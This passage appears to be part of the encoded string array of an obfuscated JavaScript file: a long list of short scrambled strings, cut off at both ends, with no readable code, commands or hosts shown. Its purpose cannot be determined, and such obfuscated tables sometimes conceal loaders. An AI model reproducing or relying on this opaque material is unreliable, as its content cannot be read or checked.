cOv5WnG','W4tcIeiWoW','nSkOWOtcIJe','hxjtoZG','z18uW6Xv','wSkmW6SmW5a','u8ooc18q','DsDuWPyO','WOpdQCoQdSk3','oSo2o8oEWPC','WQSgdSoVWQ8','bmore8ownq','mwFdHHddUG','WPmzaYzO','x8o4W6OOW7m','WPPOb8orW4K','nSoth8oJgW','W5vOWQlcJNe','CcS8W4fr','eSkyWQZcLSoK','WR8YpJHu','W7dcMuD1da','WP1XeSouW5q','pWpdPILQ','zZ03c8kh','W6JcRf42oa','n8o4iSolWPO','eL5IW6TU','BmkiDhJcVq','lqtcQtjd','aCoflSo9WRy','WPBdKSorpIW','dCkxWRJcKH4','lSokbSoZbW','W7ZdMmo4xCkb','mJRcGSoJWRq','E3RdN1T+','WOxdGrmuWRu','nConlwi8','WOVcNCo7W5FdRW','hu1UW7fW','y1qCW61t','nmoef8oKcW','dvxdShDB','gLiKobK','WPBcI8kdW7ZdIa','WQNcS3RcT8oJ','getdSu7cOa','omozoSoCWOu','cCk2WONdV8ka','W6flW53dGmom','nmkxWRpcSZy','WRpdNb3dGsC','DN8ulqu','WPOJW5/dGwO','WPmYbsrv','W5hcIuXUda','cv0pW7Pm','FvmBW7rv','WOlcNL8QW5K','W6RcIMWQjq','WPGSBd/cSW','WRFdUSo5sJi','W67dN3OQcq','dw9wpsi','WP8DkCo9WQq','c3nxjIO','WQVdRCogeuy','WQeWFtSY','jmowdmk3WQO','jSoqjx8+','W51stmoKka','Bq9PWQWT','W4ehWQpcOCk5','W5BcR1zVja','ggtdUe7dUG','zHH8W7pcUq','oJtcHWzm','WRyIDsuW','W5NcG1WLpq','c8ola8kqWPe','e3vgmJ0','ot7cHGHq','WRxcP3lcSCoH','wqZdO8olhW','W6BdQ0GGhW','FNyGlSkZ','W5uqW6pcGIq','judcHmk6W5S','WOJdTXimWQu','WRpcSKuQW5K','WO5gWQtdMSoN','E8kHyMpcIG','WPVcJg8tW5S','WQJcRxlcSSoU','W5pcJCoKW47dVW','WO/cJmoVW53dRa','WOlcKmo0W4NdSa','b2HajJG','W5uBWRhcTmkG','q8oRW7qHW7W','dmoyiSo9WRa','ctBcPY9J','WRfVeSk9WQ4','WOZdTZVdQdy','gZL+W5BcVW','dehdMMJcMa','WRDMgCoeWOG','W4uSWQpcHmkQ','xXFdN8okla','W7RdTCo/smkc','WPRdNmoykY8','W6RcJcO3oa','n8o/eSkGW6O','hYjJW5lcTG','y3WBlSkN','yCkTFMBcGa','nSkXgmo7WRO','x8oVW646W7G','W6VcOCo8W5pdSa','WRvsb8otW7q','F8kcw1xcUW','WPn0eCoeW4y','WP0Fisnp','W6ZdVSoKs8kj','WPaLW4ddGwO','WOhcNg0xW4K','W7CFW7lcNeG','WQyNm8ogW54','W5hcJ1C/oW','vGZdKSoBiW','WRhdLmosg8kQ','WRZcPgRcOCoX','dhDggJq','v3OUmGq','s8oNW7uOW7u','WOddS1TGW50','prRcOSoLWQK','WOJdPCoKdCkO','WPJcMKauW4S','WPCdpmo+WRq','W5P3WRZcG2m','WPNdPqVdPbm','WOJdQun/W5K','WReKg8oSWOS','WPxcPSogfWu','W7ldJmoJWOGk','mrNcUYHv','W4DfWQVcHCo9','W4FcP0nMpq','W4BcH8oGW4NdRW','d1rdutW','qeddINfX','W59vvmoVkW','jSo0aNms','g0DOW6P8','W4bBvSoOnW','mKXIW6Ca','qaNdJSoxjq','iLNcJmkAW5K','W6q+WQtcP8oX','W6CTW47cUIu','W4f+FCoBnq','WP4wwSo2W44','tmormmomWO8','mcpcHbfo','W7HEWQVdUvm','yMldGvz9','WP7dT1bZW4i','tbTxsCkN','Fmk2zgxcMG','n8oxhCoIaq','mCoQm8oXjW','WRy2AsCX','W4dcQSoHW5ddSG','uWRdMCoCkq','WPKMW4NdGNq','WPCzpSoXWQS','uq1BsmkR','W43dT8oazSk2','WR3cK0ioW6e','WRK4ufRcIq','WQJcNCo8WRtdNa','W5qSWOpcJSou','rr16WR4D','ggfJW6Kv','WOFdUXCDWRG','dLvIW654','WRKSaarP','W5HwW53dN8kQ','DqDMWQO+','WOvBfSoJWQ4','WRFcL8kdW7NdUa','W4RcJfqTmq','W7PkW5RdN8oi','gCk2WORdTSkN','W7xdUXWpda','WPhcJ8oOW4ZdPW','W47dUmovzmkC','Bv0Bf8ks','sdH0WRDw','j1FcH8kNW5O','WRxdRSo8kSkq','W7bru8oLeW','mctcGGXv','eHj+W4BcKq','D3xdGCk3bq','W5zhW6xdP8k/','xYGGyCke','evf4W7LP','oSkOWQ/cNSoZ','w345g8k9','B3NdNuf5','umoqlhCH','W4lcMNfloW','W5HvW4tcSCkQ','nCkPWRJcKSoZ','yhempWy','eWlcMbmV','W5iTW67cKcK','WOuKW57dN3e','lCkeWO7cKd0','WOJcLwuaW54','EmkTEgNcNW','A2hdL01K','iuNcL8k/W58','B8kVwKdcVq','h8opg8kmWOW','W5rAsSoZnG','W7pdOCoOsCkx','WQpcO1tcGmoQ','hvjPW7fH','wHbqw8kR','ygpdLKT5','CwBdH1bH','W6LMW4BcPIS','q1KZmHS','W7ZcGuyEua','dCohiSoDWOC','W4bFu8oJjq','nmoplCoMWP8','o2NdHN3cUW','WONdVdVdUtS','CqHHWQ41','WORcKCo4W5ZdVW','W6z8t8oexa','fttcPSoJWP8','WO3cJSoEjmko','k2ZdLNpcTq','W5C6WOdcHmoE','WO7dT1b0W5W','vaLmrSkQ','gNTmpJC','hYxcLmoaWOS','iSouamkuWPu','W6z8w8o5ka','W6zcW47dNCoi','W60oWPRcS8of','d0tdL33cNG','W5b6xCoRnG','pCoplxm/','W5tcKmoWW4/dUa','W55mWOtcHNC','feTRW6D5','WP5inCoeW6e','WO4SsbJcLW','W791WRJcPg8','sa1UWOOT','nmoQoCkXWRm','urnvtmk/','xuiekcG','WRe9EtC+','iSohemoSfG','W49/WORdHva','WOLubsfA','W5nhtmoLiG','W79uWPNcPKK','wXZdGSodkq','hSodh8kuWOi','CCoAW7FcI8oEW77dKtXOAZNdGq','rmoDW5VdTSogWP7cOCo4kmkL','W4nPWQxcN2m','WPBcJemnW64','W7dcOLvVcG','W6HvWRpdS0K','W5nFt8oOnq','WP3dGmoEpt8','dsGpW65v','W6PvvSoNiG','W6CsgSoeW6m','WPvQaSofW44','WOFdKfhcJHi','ddfVW4xcVa','W50hWR3cOCkK','WOdcI2uwW5y','sbZdM8oupG','WRuZsaHU','eNrnoYu','cmkVWO3dRCkG','d3PVntK','bZ/cJCobWPW','nCkhWOtcSmky','cffQW75P','ur13uSkX','WQjdWOtcN3u','jmoCmmoBWO0','W6ZdMmoUWOyg','n8oTa8oaW64','WOVdPbKEWQq','k8ogo8oFWPG','n1ldS2JcGG','WPBdRr1NhG','W4VcMSoQW5tdQq','WPhcGhFdNCoI','WOpdTshdPc0','puBdMLJcMG','WPpdHCo3mGS','kvVcMmk+W5G','jSktWQ7cSYm','WO5UaCkOW48','amosfSktWP4','W5vvxSoRpW','z0upW6Tq','WORcLCo8W5FdQW','oIVcMH1q','ceFdKvNcLq','l8opdSoWgG','WP/cHxitW4i','WP/cLxBcLSow','sG/dJCoToa','WRhcU3hcTSoO','BNJdLK1L','WPtdI8oFns0','ovlcPSkkW5e','ESopW5qgW68','WOVcKmo9W4RdQW','WOdcNmozW43dUW','WO0romoNWQK','W5RcJ089nG','W4JcG07cPCoM','WO7dImoPkSkr','W6xdMCo6WOKi','WQeTdmkgWOa','cxXgmZ0','WRlcPSoFW4ZdIa','WPtdKSoliSka','mg/dQ1ZcJq','g2mOW4j1','W4WqWO7cVCkF','x8oZW5ycW7K','W4ZcLf4JkW','wxaSed0','W79uWR3dQLG','qmoTW6a2W6K','oSkHWQ7cH8oK','W6BdO8oyWPSQ','W63cVCoXW4VdJW','BNhdN1z8','f0ZdHM3cMG','iCoPW7CFW7u','W4PWWQhcHha','DYnUWOuA','WPJdOKXYW5a','W77cUc8loa','kIVcIGre','n8oqvw5D','r8kNuftcJq','WOH2aSooW4O','W4vNWR7cKwK','WP3cVeCuW6K','fCoigmkcWOi','WQZcPSofbWC','Cbj7ACkE','WPW7W6tdIxO','DuqjW6Ps','cCkoWQFcKHu','W7lcOurOea','W7BcHCkhW7JdVW','AxddN01G','WOJdMZiWW4W','W7BcMvLHua','WRaWAtS/','rCkQgKGy','EvClid0','tvRdTKP+','WQlcTx7cTmoH','W4v4WQhcJu0','ENGapXK','WP8nd8oyWQO','W5W6WPVcM8ou','jSkYWRNcGmo6','W40lWQVcTSkJ','C1OLkZ4','gSkRWPxdT8kK','WQufW6ZdINW','W7/dQa0Mkq','W7JdLmo/WOOh','W70Znf7cHG','WRhcUHlcKmoV','WOLWpCoYWQ4','pLvpW7Py','vdZdNmoYpq','z2fcdSkE','f2Lvjsy','pG/cJdrG','gIBcJCoFWOG','i8kSWRRcJmo1','WP8MxIhcSW','gIxcLCoBWOm','W4dcUezXkG','r1mrcZ8','z3dcVu1t','s8oXW64MW6y','WPOoW6ldTMe','W6dcHvH0pW','xr7dNmowkW','etHKW5RcQW','cI53W4/cOa','WOOTmI1F','W7GpW4ZdLgu','WPyDzaq6','WP3cI3iaW4q','WPC+lvbF','W5uHW4BcRce','W44sWQ3cVSk0','WPiBnSo7WRq','WO/dR8o0hmkM','i0JcLSk4W4W','W5bEumoTiq','W6hcU8obW4RdLq','lmohp8oDWP8','W4eEW43cGZu','tfNdLcn1','W6XwWQVdUu0','W4VcRvfPmG','tNNdMdzr','ftFcKmopWPW','WQCVzYmR','WRdcUxtcTmo1','h8oOWQxcNsi','ChaglbS','WPnPamohW4y','kSoEE8kkWOe','yxFdHK1P','W5rat8o6pW','dCk/WO3dOmk3','dGNcGYPK','zCkTBxVcKq','AqtdHmoTaG','zZXFvmkT','WPK+W7JdK2i','WOldN8oeicW','W4LtWRFdT3y','k8ktWQ3cUtu','WOhdQ8oLhSkZ','WO7dUbifWQO','i8keWQ3cTce','srjzsmkJ','W7RcN8oyBmkm','WPWjk8oNWQO','WOX1h8oqW4G','WPddSHahWRi','W4acWQhcOmkJ','CdfjymkN','W4WvWQ3cTCkW','WOe8DrhcNa','WQS1DciN','W75yWQVdRf0','WPtcVLNcOmoN','p0pdJgdcPG','wCoXW61DW50','k8oDfSo2WQq','WPLLfCoaW5u','W44oWQVcTSkP','WQJcP3RcHSok','BhWokaC','jmoBomotWOq','cXjdW47cHG','WOamoCo8WQK','k8oaWOddMCka','WOX5f8onW5y','WOVcOx/dImkk','x049W6vq','W4tdNmoMpmoQ','yMuriXW','FLaMdSk8','WPJdPevGW4q','WOGypSoGWRW','zXfHWRmU','WQW8W5FcHcy','WR9TWORcVCks','gMyef8kJ','cg7cR8kOWRa','mtJcHaHy','W6NdImoNWPqo','WOxdGCojhmkc','BHZdGmotnq','W51enSoolq','c1zOW7b1','WOmTxcFcQq','bSoSlSkNWPm','mePgdt4','W43cGuKipW','evvZW7j5','qSo6W786W6O','WPddQCoQeCk2','gCk2WPhdQmkN','W6DLW4FcMcq','W4SaWRxcQmoD','W5FcJmoVW5BdUW','aCkPWPhdUmk8','WPapiX5A','xmoaCmoJjG','WQS4ncDb','WRyODdm3','E1W+amk+','WPdcS183W40','DNCxna4','o8ohohmH','n8kxWQZcSZ0','W6afWRZcJSo+','cevQW7HP','WRqOktjt','cSoxb8o+W7S','EMiihdW','WOtcMMCrW54','d1zbesi','Fmk0amk7WQy','W4ldSCohWPqN','qfKIcCkf','pINcMaTf','Fh8tiaC','W77cOc98nq','W75/W6VdGCoE','WQRcMdGRW4W','lsdcGHjp','mM/cJSkBW64','uH58zSkG','WOaLsJlcVW','WOJcL8o+W5xdUq','W63cLf4HkG','cmkJWPpcQZW','W6OPW5FcIHW','WOtdOb0tWQy','oCkhWQRcUsi','yvmkar8','W6JcHmoDW7pdMq','u1aTW6Ht','pCkJWQNcIbu','W7JdImoIWPeq','DNJdL1rM','WRBdI8oHedK','W5VdUCookCkC','WQa9mY1x','WPC7W4hdL38','jmk6WQFcNCoH','WOZdNSoikZ0','W4anWR3cQ8k2','W7PkW5RdMSob','WQ3dQCo2eCkG','W7VdQaafhG','W4CMWOxcN8ox','WQ7cVgRcOSoO','WPZcK2qzW4W','Ch4kmqG','oSkrWOtcSGG','qMSBW4nu','jmokeCoSdG','bSoRoCoala','W4NcUfDHla','WQS9nZPj','W6jrWRhdSvC','qhddN3DD','iSkdWPZcGSog','WQRdPCokmI8','cSk/WPddTmkQ','sGLpw8kY','WQRdP8oxbX0','e0xdMLpcVq','mSkUWQ7cK8o6','qSo4W7e4W7u','hJRcOr1V','tahdG8oaiq','WOvUdCokW4q','WOVcShShW4e','WQhdUYldSYK','W4WBqZWq','eInIW5dcQG','FWldH8oQqW','WQ3cLgRcPmol','bK7dQ8o7WPG','W4pcRKXRna','cmoCm8kEbq','WRNdKNrOW7S','W69gWR3dPeG','fSk3WOBdUmkK','rCokqeqF','WPmLW5FdKNO','cYFcICo+WRa','WOldPtJdOI0','WPKvlGyG','WRLOnCo0W6m','kSolag4h','W4lcGeWYnG','emokhmoMjW','WOddQCo6gmk1','xX7dLCosiG','W7jFgCo1W48','cCopeSkzWOm','crlcJ8oBWQa','WOBdS0jXW48','WP3dJKfdW5e','yhSuoau','WR8jW6hdKvy','savmqmk1','cdJcN8obWOm','deTwmZK','W6xdUWeSeW','WRhcU2JcOCoP','cq3cJCo7WQe','lvtcJSk3W4K','W67dHCo0WPGg','W6tdTq0EhG','AWr2WQu/','lsBcUGXz','qM3dLuLj','iSosb8oQcq','E14qW6Tv','WPlcVNpcGCol','WRhdMxuNWQK','mCoopgWY','zuSCW6Py','WPddUWiuWQK','lCofoMOW','WOJdRv9WW4m','WQO4mc9u','tavArSk0','WOhdS01UW5q','WOxcU2VcM8ov','WPpdPmounuy','W4aOWORcM8od','WOBdUtGRWRC','WP89kcLm','iCo0lConWRa','WPJdO8oScCkG','lSolc8oGeW','DN3dHubr','WRv3W5ldLSocW77cQ8kTz0ZdH8kI','WQqjW5/dJvy','W6ntWQ7dS1e','f3buW41E','W6FdMd0Apa','W6zqtmoOaG','WPJdPfXQW4e','oqlcMcHw','f8oae8kuWOa','WPvthCojW4W','W7pdU8oQu8kx','W4KYWOVcJmof','kSopjComWPK','f8ofb8o6WRC','W6/dP8oOW7JdLq','WOJdOWSqWQG','FgCfpWm','fmkIW6ZdMCk7','WPhdVcNdRdW','dLrGW692','W7BcOfTlcG','qmkbWOlcTX8','CNmBlWW','oNDiW7n2','WRq6AsuY','W6pdTHWzgG','W43cIeS/oW','qgqacCkf','WPpcI2ebW5G','xWVdGmoDkW','WQymrtGs','WPTQf8obW5O','WPWFp8o7WQG','qmkuWQlcTtG','W4pcGSokW7tdVq','b052W691','ytbjuSkT','fNXjntu','DH3dU8obnW','Ca1OWQuH','WQVdKConeCka','WP84qJJcVa','aSoce8kxWPu','WORdJ8oCjJG','WRG8mszi','WOFcNSoPW43dQG','WP/cLwOAW5S','W4xcJvCZnq','W4HUWRNcK3u','WOCdeSokWQm','mapcPJbK','xSknCuFcLq','jclcRdvy','W5NdUJehcW','WOTMg8opW5y','WQHvo8ovW4q','uWxdJCoAnq','W7ydW7tdSIu','W6O8WOpdPCoX','dZnVW4NcSq','W6tdTXSleW','WQlcQebTW6W','W4lcI8oHW4ldTG','yXRdMCoqgq','mSohix82','W7nmWRJdTeW','kJxcGbvt','ncpdM8odlW','W6ldTSoSxCkh','aZFcPSogWRy','WPhdUd4kWRq','FIHbgmkt','WRiPAtW4','W5SYWP3dQeG','duTRW7jp','WRene8ofWOi','W40uWQNcPCk+','k8o4mmoNWPa','btbFWRlcVW','uHNcGZC6','WP3dJCoalZW','WO4yxchcRa','oCoji2a0','jmojf8oVda','rSkmWOJcTmocWQVcNW','egDnmJW','W5RcOe10ma','q8oXW6eMW74','cmkaWOJdNCkQ','WPjMfSokW5y','WRLcW4JdJuC','rWDpBmkT','l2PbpGi','aCkRWQVcQuS','W5ycWRFcRCk7','oW/cGZrh','imoMjmoFfW','yY9Ozmki','W6TyWOZdLwG','W6pcPSoLpIm','WOGTcCocWOi','W4BcVLjMkG','W450WRVcNwW','otlcImobWP4','WPBdQs7dSJq','WQhdImoEjmkn','gZ9GWPfX','htfGW5BcTG','WP/cG8o0W5BdUa','WRyIlIvC','rLmopJ0','y8o7W7udW7e','WQyQqI7cVW','jCkcWO7dMCkJ','W4FcVuX9mG','WO3dHmowkd4','W6tcHxPbla','WPrEfSooW7i','WOhcGCoQW4pdQa','WOZdUvrXW5W','W4BcG8khW5pdVa','dmo8dCofWPm','W53cMComW53dMW','F3iTdse','WR4MW6ZdQNO','W67dUCo/qmkq','W4BcH3OHhq','l8kmWRdcUsm','W5FcNmoQW4ldIq','W4/dICoaWReg','WO1rnSokW6u','fwvqmcy','p8orf8oXaW','E1SObCk5','W6ZdISo0WP8k','eJnIW4/cUW','vvC5pmkd','DweigIy','yKajW79s','bM1AmdO','lmkVWOBdKZi','r8kOugFcNq','FbP4WRuH','W4FcN0aOkq','W7JdHmoXWOyd','emkBWQ/dL8kg','fCoQfmovbW','zCkjtvpcSa','zSkMuf7cLa','CgNdShpcJa','WPpdUcZdRtW','W7f2ymoDja','qmkxWOlcKtm','W6BdTXydcq','W61uWQFcRKO','qHFdHCoviG','WPWNoCoKWPC','W57cKmoBW5tdJq','za1NWR45','W6bWBmkhba','WONdUINdPcG','WO/cHSo5W4VdSq','W6NdICo0smkd','WPfOemocW5i','WOpdPbCzoa','grdcImoIWOa','W7zBW4hdJ8of','WONdM8ofnIy','oL5ilZ4','qtiJl8kQ','WOq/W7NdQMy','WOP7bSowW48','W67dU8oNxCkk','WO3dUG/dLsW','duBdMMhcLG','rvBcOCkRW6q','oLhcICk6W4O','WR1rbmoVW64','fmk4WPldV8k+','y8kTExBcLG','FGPYWR49','W7RdUGqegG','W7ZdPCoRq8kk','gSkpWQlcOmod','WRCjxbu8','W7xdUH0egq','fY/cJSoDWPa','qHBdGComka','hCoCaSkvWOW','WOFcIwyzW5S','W6jsWRldSL8','cmk7WOBdTmkR','nmoCe8oGaa','jCoRkColWPW','mCobf30x','h8odbSoKcG','WQKPDcu1','W5SBW7dcNIy','dSoaWOtdVCkg','nmovemkCWRm','fuFdK2ZcNa','WP8/nd/cRG','WR/cJKjeW7O','CXn1WRmP','WRuFhGHd','WPSGwZBcVW','bvvIW7L3','nSonph49','oNzJW5jA','ySo1W7yOWOq','WPxdR8oPgSkT','W5mSWOlcH8oD','WOTWdSomW5a','W7/dGLH3lW','s8oNW5aBW7q','WO8rwduP','WOr/WPhdJue','W4FcUffYlq','l8oCcCoYgG','WPfupaHE','W61fWOZdJ08','W7j9j8olW6u','jSojk8oiWPa','W5ZcHSoOW4VdTW','W6eoWORcNSok','W6tcOJPgeq','WQSSWP7cJCoq','nCo9dSo6WOW','WONdObOhWRy','ms7cIrLl','iSk3BSkrCG','WRy7jsfA','W4W8WOBcICoF','W6pdH8oYWPKi','l1FcJ8kHW4O','pIxcHXjk','omk/WRVcNmoJ','eMtdJw3cNW','WONcJKuGW6O','lSosjSorWPm','DuesW6ru','nu3cSuJcUW','gCkpWO7cSmod','EKiWase','WPFdTeDWW5G','hSomaCkoWOu','banJW6/cSa','AcjIWQem','cNTrpJm','W4nlWPpcTK8','nmkYWQ3cHXu','oSohk2u2','WPhdQsBdSJS','W4BcLLqqeW','m3rjW7PX','WRKlW7tdPXi','BwejmrG','DMZdLe56','WO7dVcldTdG','putcLSk4W48','WOZdGCovmIK','WOyGvZRcVq','mSkYWQhcJCoZ','i8k3WQ3dU8kP','WO7dPmo6d8kK','WRtcVmoPW4RdUG','W57cNCoQW5/dQa','WRu1W4NdTXW','W5/dL1vHua','l8oDcMaQ','mt/cGaLj','tJbQu8kT','ogVdS3NcLq','sGNdHCoEpG','W4TzWQJcJKS','WOhdVZRdRti','W7jFbSolW6G','WPRdRCo3hSkO','dbfHeb8','WRmpW6xdN1e','cg7cJ8kUW4W','W6/dKCoHWPub','vbTrsmkP','BNxdIvLY','W5/cILm9oG','W7LyWRJdUfW','WPOcW6JdIeq','WQaIEJmZ','v8kOz8o4hG','mSocdvia','W6jBWQ7dQu8','jmoxjSozWOC','hdFcGmozWP0','c8kJWQxcVZy','WPGSsspcTW','qY3dLCoAla','nJ7cNHzy','rCkBFLhcKa','aCkRW5RdKbq','W5XMWOxcHKS','WOFdUubwW6u','pmkcWRJcTt4','W5/cO1HOmq','csdcHSojWPi','uNu7W4rU','zSk5CNNcLG','EeiKa8kZ','W61FW4hdHSoi','W6RdO8oNBSkD','qs5vW4OH','w34NDmoz','WPOQvJVcVq','W6mnW5FcRce','W57cM8oSW43dRa','W4JcUM3cVSoN','W5eyW73cMZK','WP8Bf8kqWQS','W5BcTurRkW','ASo/i8kkWQi','W5VcPLPJkq','W4b+W5RdP8ov','hSondmkjWPe','FH/cUZGB','W5/dGSkdzmkC','yw8TW6Tb','eLnQW6zY','zKSjW7jC','W7DwDCoicq','WOvOamocW4W','WQZcICo5W5ldKq','uuK7W7q1','mcFcT8oHWOW','WPymzXqp','WQybwZKZ','WOGOvdVdGq','WR8+xtRcSq','W48dWR/cRSo3','W4aDW6VcHcC','W53dPCo0WPew','dNPjjYO','WOhdScJdQde','W5T9W6/dQCoW','W4K8WP3cK8oa','WPpdOCo+lSkW','W41dWQNcPhu','WOldIrJdSY4','dwTAoYS','euTIW71+','W6ZdG8osh8kT','WOBdPmo3gCkX','lCoDdSoZbq','j8kRWQVcGSoS','W5bWW5NdV8oq','dCogmmoFWRS','WP/dKvHxW5K','ywmqlaC','W7dcMCogW7BdVG','WPe1xse1','FYHpWOO8','W7GfW6pdLuy','W4zcs8oSeW','WPBdRtVdUd4','DNOBlSk8','W7GzW6BcO2m','WOJdUfzQW5K','umoNnKG5','WRtcVNpcOmo+','WRuEW6tdQey','bSorluqw','fqlcJJ1V','W5L8W5pdQmoL','zx0xlHe','W4CBW4BcMbW','W4y5WO3cMmog','WONcLwmnW54','WRW1lczs','W73dTCoKtSkl','sbXLWRaP','fSk5WOddU8k3','CgddL1D7','zhCmpZO','a8omgCksWO0','jtewW5tdNa','W6f2u8opaG','WP9tjmoFW5K','g1VdH2BcMW','swvUWPet','v3W9f8kH','W4vIWR/cKMy','W4fvwSo+jG','tX1nvSkY','WOC5W4ldI2S','vH3dKmoBjq','W4DXWRhdIvi','W6tdUCoRqmkk','WPpdVXKcWRG','WORdVYxdSYS','W6yeWPhcJSo/','mw3cK8k3W7i','W6nUWONcI0q','jCohjSohWRG','W5ZcO0vQnW','WO8rxs81','WQmQxc/dLa','W6pcMCo4W4ldQG','W4PMWRlcLhW','CvuDW71d','hJHLWQFdNa','Fx8wpba','W5iMWO/cISod','wZf/Bmk8','Cv1fW7nE','cLfXW7vV','WQFcGMCieq','z8k4yxBcIW','WQFdQtZdIsO','Fgm6lmkH','WPaGW4ddK2m','WQqGFsaR','WP7dPfX2W5O','WQWjW7pcMZ0','W4ldRJeAea','WOBdO3j9W5C','gZP1W6JcGa','qX53BmoD','uqHus8kV','WP9+e8ocW5K','ee3dM2FcKG','pmkpWOpcNSoY','htb1W5xcOa','WPu6wYC4','W4nNWRlcLNu','gd8wWRlcHq','WPFdRmoZhCkV','W6LfWR/cRaS','twZdN1DZ','W4xdNqCfkq','WRD0W5hdLCkdWORcPCkoygq','eSkYWP/cHSoJ','W6pdVriCcW','WQG+lYDr','i8oCbSo1fW','WRxcV2/cTmoN','WOxcKNBcVCoG','b8kbWQZdLSk/','jCktWRhcQJq','W55YWP/dQeS','W7pdLSo5WO4h','duDOW7r2','WQ5zaCoXW6K','Exmjlba','W6pdSHeBga','WORdVZVdPcW','zuy3amkN','ivzlW5tcOa','W5rxWORcTw0','e8oagCkaWPi','AXL4WQC0','xCkdr1xcQW','lrvzW5lcLW','WOFdP8oPbmkK','cfbYW7j+','WPVdTqSTWRu','zmklFxhcVq','W7X6W6/dPSoG','WRn9hSoRWQ4','CeldVetcUq','WQOuWQtcHmkE','WQyddSo+WPa','W75bWOxcO0O','aCowamkvWP4','W7/cVKqsW54','mfldJuRcUG','WPxdK3PgW5q','W4b0WOlcQuq','iSkcWORdQmka','mKNcHCkPW5W','WPZcQg14W5S','WPRdPY3dTZK','WP/cI2yeW54','WOJcMvNcPSoW','WPrSdSooW4O','W7JdTComtSkv','sSopW745WPe','DvRdTNTe','E1CAWPW1','WQJdJf1TW5i','W7BcQenjhW','W5BcQKr0na','kmoaeSoTgG','W6FcIwSrhq','WP8zeI1P','W4v2WR3cHgS','iCkmWRNcVde','W6r6W6VcPmoC','hSkjWOhcOCof','WPqOW5/dGbW','W7LyW4ldHSox','W43cHCoSW4NdRG','WR9toCk9W5O','iK3cJ8kOW5m','WQ3dSmoqCmkY','cLOShdy','AwtdI1LP','WOJdNCo9lWO','WOnGW5BdVIO','WOBcJ3iSW6S','BfVdVuTe','W7VdRYhdULm','WPVcQuO2W70','W6LIWOxcOeW','W4dcTfDkeW','hmkHWQdcUYy','dZxcVrbS','W5JcLLCJmq','emoVb34D','WPFcNmo7W47dRa','eX7cJcHf','umoTh1Cq','WRlcPxlcSSoQ','wCkjWQBcQ8oB','WOdcKh0hW5K','W6tdLCoHWOOs','W4ujW6lcHZe','WR7cJLKVW6S','eKldNwdcJq','W4lcVuXlgW','WOhdQIpdOJW','hhjbhJ0','guldK27cHa','WOxdLmk8trq','WQpdPmorp8kO','WONcKvRcQSoQ','gNrpnZe','W59MC8onnG','FeqhW6HC','WRnRoCokWRS','WQawAqip','hh5joZC','W4KGWRBcSmkC','WQddGHyTWOm','ksxcHrfo','WOpdShajW7y','W5xcR1X0pq','WOtdSub+W5K','FNSnoGa','oCkhWPlcUv4','imobh8oPcq','WPCUW4BdQea','WOpcH8oOW4JdQq','jsJcKqLB','hexdL3lcLW','WRdcG1NcVmoL','gqJcHary','tGxdGmoAlG','W4pdIb4Skq','WRddQSo+e8kK','mSojk3aH','cCoFd8kidG','W6hdPmo8W4VdKW','W4L2ASokca','WPhdJCoemcy','W5WUW4NcHSkY','WOJcGSo+W4/dUa','W4BcGKeOoW','mKbQWOqv','W4qqW7ZcIdq','m8oogSo/cG','W49RWQNcIN8','xSo3W7y8W6y','gCofj2iI','w0qQhdS','WQu1W4RdN34','yLyHfCkZ','BSosW4KdW4y','tNxdMNDQ','omowjwWL','WPtcK3GaW4G','W4BcK8oWW5RdIq','WOXOpCobW5q','W4qjW7dcHtG','lSo5mmkQWQi','W7ZdRXOSfW','bN5tmZ0','WOVdRvT/W5K','W75vW5VdI8oc','wa9Ct8kL','WQldOJqhWO8','cSkHWOhdTCk4','W4JdVsafpG','ymkKz2JcMW','sa1WCSks','nttcIHHe','W494WRxdRw0','WQZdSX0rWQW','gJNcJSoaWO8','W4dcNgbjlq','W4JdNSoauCkt','FK8pW6Pr','W4JcKmo4W5pdQW','WPpcNCoMW7NdLq','BfCjW6nr','WOZdG8o2lSon','W6LfWRZdUem','WReRzZa6','W6SogCoPWQm','WQpdRSotgCke','FSk6ywFcIa','W6WTW7pcOaa','fLZdVh7cUW','db/cNWro','kSoQje42','W6FcI8o/W67dRW','W5q9W4tdQCod','W4uAWRdcQ8kN','ugddPx1x','WOldVCodiam','W7/dVGWqfW','w8o4W7yGW7S','WO7dPSoup8kc','a8oeWQpcP8oz','W6i7WOFcOSoM','WRtcPHlcUCoh','euJdNgBcHq','W5aiWQpcT8kR','zaXsWQC3','WP/cH8ozW7pdNG','W5y+W6pcOdC','W5aCW4hcJZy','D3NdHLL8','m8obhuib','W7ygW63cJry','W6JdOSoQrSkx','heb0W4xcUW','WO4sf8odW6m','W5ddVKbjfq','hSkQWPlcVZW','mSoQlSoYfW','cSoLi0qh','WRKOiGjs','WO3dM8oCnsW','WQFdQmktbCka','W5FcHCoVW5xdVa','WR1Kj8otW7q','rCo1W7eUW70','W6FcPSoeW5FdQG','CuHvfHW','WORdG29DW4a','aKNcRmkiW4m','FZ3dMSoiba','W71rW47dImoj','WQRdKYKmWPe','ygydoH0','W4fZWQFcJxq','gxzwpdG','WOrtmCowW7G','wmoPW6S9W70','kmopp8oljq','WRyocSo5WQ8','WQpdTYZdJXa','WOlcLxekW5O','obZcImowWRC','FCkTzwtcJG','W6SBWRhcICkx','WPumnCoNWRC','WO0zv8ojWOq','W7hdGSoGvmkT','bmo1lCktWOW','WOFcHSoHW5xdPq','WQe8Ft03','WQW2mInm','WP5ea8obW6m','tahdMCoijW','eWhcNgCV','z8kjuNxcOa','mmohg8oJdW','WOxdRs7dTcC','WPVdPXCaWQO','W4WfWRxcS8kR','cdBcKhjp','bvJcK8kbW5W','m8kpWQBcLCkB','WPiTW5NdK3y','nmoid8oGfa','W6JdLtuknW','W4SeW6BcVSoz','sa5XrCk2','WPVdMq0YWQm','WPpcHgKrW4O','l8oje8kliq','tb1nwCkT','nmkPWRNcG8oU','eSkgWQhcP8o6','gmkVWPddTmkJ','W7JdSX8AhG','W4tdLCoirSkW','WRWZkI5r','WQ/dHCoXjCkQ','bwBcK8k/W58','qfVdVLKl','W4z3WQ3cIwO','pSkWWQxcLSoX','W4LuWQBdJ3y','WPdcSMOhW4K','kctcKqPp','nSoskCooWOW','W6L4W4NcPmkN','WORdTu1LW4C','EhemgZS','gSkHWQBcGCo7','zvmzW65v','q2OxW4zz','W6qfWQZcPSog','W5CUW7pcGWq','WQJdRJRdHrK','cLZdLgtcJG','tHNdHSoe','WPO1W4RdLwa','nGlcVhjp','WQyQFbGy','W6nuWQBdOLa','BfldIxf5','WPqjmmo5WQS','WPtdSKXRW5e','W57cOKzSka','pSkRWPtcOmoU','hfpdMNpcNa','WPNdP1n2W5W','WPqDaYHy','BWj6WQ0/','W6tdH8oNWPWk','h8oXvx5D','zSofW6OgW7y','zxBdL0fH','umk4zvJcS